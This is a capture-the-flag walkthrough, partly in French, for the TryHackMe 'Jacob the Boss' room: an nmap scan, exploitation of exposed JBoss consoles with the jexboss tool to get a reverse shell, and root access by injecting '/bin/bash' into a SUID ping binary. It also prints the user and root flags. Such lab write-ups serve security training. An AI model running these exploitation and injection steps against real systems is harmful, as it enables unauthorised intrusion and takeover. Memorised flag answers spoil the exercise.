Well, the flaw that makes up this box is the reproduction found in the production environment of a customer a while ago, the verification in season consisted of two steps, the last one within the environment, we hit it head-on and more than 15 machines were vulnerable that together with the development team we were able to correct and adapt.
*First of all, add the jacobtheboss.box address to your hosts file.
Anyway, learn a little more, have fun!
https://tryhackme.com/room/jacobtheboss
Reconnaissance
root@ip-10-10-95-215:~# nmap -sC -sV 10.10.109.207 -vv
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-22 21:48 GMT
NSE: Loaded 146 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 21:48
Completed NSE at 21:48, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 21:48
Completed NSE at 21:48, 0.00s elapsed
Initiating ARP Ping Scan at 21:48
Scanning 10.10.109.207 [1 port]
Completed ARP Ping Scan at 21:48, 0.22s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 21:48
Scanning jacobtheboss.box (10.10.109.207) [1000 ports]
Discovered open port 3306/tcp on 10.10.109.207
Discovered open port 22/tcp on 10.10.109.207
Discovered open port 111/tcp on 10.10.109.207
Discovered open port 80/tcp on 10.10.109.207
Discovered open port 8080/tcp on 10.10.109.207
Discovered open port 4446/tcp on 10.10.109.207
Discovered open port 4445/tcp on 10.10.109.207
Discovered open port 4444/tcp on 10.10.109.207
Discovered open port 8009/tcp on 10.10.109.207
Discovered open port 1098/tcp on 10.10.109.207
Discovered open port 8083/tcp on 10.10.109.207
Discovered open port 1099/tcp on 10.10.109.207
Discovered open port 1090/tcp on 10.10.109.207
Completed SYN Stealth Scan at 21:48, 1.26s elapsed (1000 total ports)
Initiating Service scan at 21:48
Scanning 13 services on jacobtheboss.box (10.10.109.207)
Completed Service scan at 21:48, 11.06s elapsed (13 services on 1 host)
NSE: Script scanning 10.10.109.207.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 21:48
Completed NSE at 21:48, 1.38s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 21:48
Completed NSE at 21:48, 0.00s elapsed
Nmap scan report for jacobtheboss.box (10.10.109.207)
Host is up, received arp-response (0.0014s latency).
Scanned at 2022-12-22 21:48:22 GMT for 14s
Not shown: 987 closed ports
Reason: 987 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:ca:13:6e:d9:63:c0:5f:4a:23:a5:a5:a5:10:3c:7f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDOLOk6ktnJtucoDmXmBrc4H4gGe5Cybdy3jh1VZg+CYg+sZbYXzGi2/JO45cRqYd2NFIq7l+oTsjFgh76qAayKMU4D3+gKaC+U2VL93nCU1SywzvZLLc8MEy7mTHflOm4kZCmycgtJO4tfUhuH64yEP+lv3ENFeH5jgyJcGABF/p44MMSwnvpaLMfOuEGuEhKMPA4c+XAiS3J+sErUbpx6ragGGJAKTpww+arDy11slMsyJgjN6GUjlR0y+P0E4/NsrNHe86GKXJ1G4bfKEdKOPeTZ+wZMNFDCVNLPHLWUBIgWNQHIgRcXiBvPAvIrrt8gV/+td9C74Bsj0VqEEJnP
| 256 a4:6e:d2:5d:0d:36:2e:73:2f:1d:52:9c:e5:8a:7b:04 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNUtPCeXKNaq6WZlT3PxbZbQmka1bb5I+yBRhUb5tzmf2GEmdDOk6R7MSUlEtzGzQ4GjAWFZG3q7ZcBahg8ur8A=
| 256 6f:54:a6:5e:ba:5b:ad:cc:87:ee:d3:a8:d5:e0:aa:2a (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJI3bQUWzwhk0iJYl+gGn09NgvRLtN4vJ4DG6SrE7/Hb
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.6 ((CentOS) PHP/7.3.20)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.6 (CentOS) PHP/7.3.20
|_http-title: My first blog
111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
|_ 100000 2,3,4 111/udp rpcbind
1090/tcp open java-rmi syn-ack ttl 64 Java RMI Registry
|_rmi-dumpregistry: ERROR: Script execution failed (use -d to debug)
1098/tcp open rmiregistry syn-ack ttl 64 Java RMI
1099/tcp open java-rmi syn-ack ttl 64 Java RMI
| fingerprint-strings:
| NULL:
| java.rmi.MarshalledObject|
| hash[
| locBytest
| objBytesq
| xpA"H
| http://jacobtheboss.box:8083/q
| org.jnp.server.NamingServer_Stub
| java.rmi.server.RemoteStub
| java.rmi.server.RemoteObject
| xpw;
| UnicastRef2
|_ jacobtheboss.box
3306/tcp open mysql syn-ack ttl 64 MariaDB (unauthorized)
4444/tcp open rmiregistry syn-ack ttl 64 Java RMI
4445/tcp open java-rmi syn-ack ttl 64 Java RMI
4446/tcp open java-rmi syn-ack ttl 64 Java RMI
8009/tcp open ajp13 syn-ack ttl 64 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE TRACE OPTIONS
| Potentially risky methods: PUT DELETE TRACE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http syn-ack ttl 64 Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Unknown favicon MD5: 799F70B71314A7508326D1D2F68F7519
| http-methods:
| Supported Methods: GET HEAD POST PUT DELETE TRACE OPTIONS
|_ Potentially risky methods: PUT DELETE TRACE
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1

|_http-title: Welcome to JBoss™
8083/tcp open http syn-ack ttl 64 JBoss service httpd
|_http-title: Site doesn't have a title (text/html).
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port1099-TCP:V=7.60%I=7%D=12/22%Time=63A4D0A8%P=x86_64-pc-linux-gnu%r(N
SF:ULL,16F,"\xac\xed\0\x05sr\0\x19java\.rmi\.MarshalledObject\|\xbd\x1e\x9
SF:7\xedc\xfc>\x02\0\x03I\0\x04hash\[\0\x08locBytest\0\x02\[B\[\0\x08objBy
SF:tesq\0~\0\x01xpA\"H\x8bur\0\x02\[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\0\0
SF:xp\0\0\0\.\xac\xed\0\x05t\0\x1dhttp://jacobtheboss\.box:8083/q\0~\0\0q\
SF:0~\0\0uq\0~\0\x03\0\0\0\xc7\xac\xed\0\x05sr\0\x20org\.jnp\.server\.Nami
SF:ngServer_Stub\0\0\0\0\0\0\0\x02\x02\0\0xr\0\x1ajava\.rmi\.server\.Remot
SF:eStub\xe9\xfe\xdc\xc9\x8b\xe1e\x1a\x02\0\0xr\0\x1cjava\.rmi\.server\.Re
SF:moteObject\xd3a\xb4\x91\x0ca3\x1e\x03\0\0xpw;\0\x0bUnicastRef2\0\0\x10j
SF:acobtheboss\.box\0\0\x04J\0\0\0\0\0\0\0\0\$\x8bL\xb2\0\0\x01\x85;\xcc\x
SF:08\x86\x80\0\0x");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port4445-TCP:V=7.60%I=7%D=12/22%Time=63A4D0AE%P=x86_64-pc-linux-gnu%r(N
SF:ULL,4,"\xac\xed\0\x05");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port4446-TCP:V=7.60%I=7%D=12/22%Time=63A4D0AE%P=x86_64-pc-linux-gnu%r(N
SF:ULL,4,"\xac\xed\0\x05");
MAC Address: 02:FC:71:B0:CD:ED (Unknown)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 21:48
Completed NSE at 21:48, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 21:48
Completed NSE at 21:48, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.33 seconds
Raw packets sent: 1002 (44.072KB) | Rcvd: 1002 (40.120KB)
13 ports sont ouverts !
Si on regarde le port 8080, on voit que le titre se rapporte sans doute au titre du challenge. Nous allons nous intéresser à ce port en priorité.
Il s’agit d’un serveur JBOSS.
Après quelques recherches, un repo Github automatisant la recherche de vulnérabilités dans JBOSS a été trouvé.
On clone le repo et on l’installe.
root@ip-10-10-95-215:~/jexboss# python jexboss.py -host http://10.10.109.207:8080
* --- JexBoss: Jboss verify and EXploitation Tool --- *
| * And others Java Deserialization Vulnerabilities * |
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://10.10.109.207:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://10.10.109.207:8080. Please wait...
Maintenant on lance un listener dans une autre fenêtre.
On fournit l’IP et le port et on lance le reverse shell.
root@ip-10-10-95-215:~# rlwrap nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.109.207 36489 received!
whoami
jacob
id
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
Puis on récupère le flag utilisateur.
cd
cat user.txt
f4d491f280de360cc49e26ca1587cbcc
Maintenant passons au flag root.
Listons les fichiers avec le bit SUID.
find / -type f -user root -perm -u=s 2>/dev/null
/usr/bin/pingsys
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/mount
/usr/bin/chage
/usr/bin/umount
/usr/bin/crontab
/usr/bin/pkexec
/usr/bin/passwd
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
Le premier fichier va nous intéresser (voir cette page).
Tout ce que nous avons à faire est de taper cette commande.
pingsys '127.0.0.1;/bin/bash'pingsys '127.0.0.1;/bin/bash'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.021/0.028/0.032/0.004 ms
whoami
root
id
uid=0(root) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
Nous avons les droits root !
Récupérons le dernier flag.
cat /root/root.txt
29a5641eaa0c01abe5749608c8232806